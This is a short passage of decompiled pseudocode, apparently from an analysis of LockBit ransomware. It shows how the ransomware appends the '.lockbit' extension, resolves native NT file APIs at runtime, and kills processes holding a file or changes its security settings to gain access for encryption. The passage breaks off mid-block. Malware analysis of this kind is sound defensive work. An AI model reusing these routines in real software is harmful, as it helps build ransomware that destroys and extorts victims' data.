 w_mem_copy(dup_file_path, file_path_1, last_chunk_high_1);
w_mem_copy(dup_file_path_2 + last_chunk_high_1, lockbit_extension, 0x12);// .lockbit
RtlDosPathNameToNtPathName = Resolve_RtlDosPathNameToNtPathName_U();
v11 = RtlDosPathNameToNtPathName(dup_file_path_2, &file_struct->file_NT_path_name, 0, 0);// write file path + encrypted extesion
w_NtFreeVirtualMemory(dup_file_path_1);
if ( !v11 )
  goto LABEL_21;
v302 = chunk_size;
file_struct->number_of_chunks_allocated = 1;
p_file_handle = &file_struct->file_handle;
file_struct->file_NT_path_name.Length -= 0x10;
ObjectAttributes.ObjectName = &file_struct->file_NT_path_name;
ObjectAttributes.Length = 0x18;
ObjectAttributes.RootDirectory = 0;
ObjectAttributes.Attributes = 0x40;
ObjectAttributes.SecurityDescriptor = 0;
ObjectAttributes.SecurityQualityOfService = 0;
IoStatusBlock = 0i64;
NtCreateFile_1 = Resolve_NtCreateFile();
if ( NtCreateFile_1(
       &file_struct->file_handle,
       0x10003,
       &ObjectAttributes,
       &IoStatusBlock,
       0,
       FILE_ATTRIBUTE_NORMAL,
       0,
       FILE_OPEN,
       v302,
       0,
       0) < 0 )
{
  if ( !terminate_file_owner_processes(file_path_1) && !set_file_security_info(file_path_1) )
  {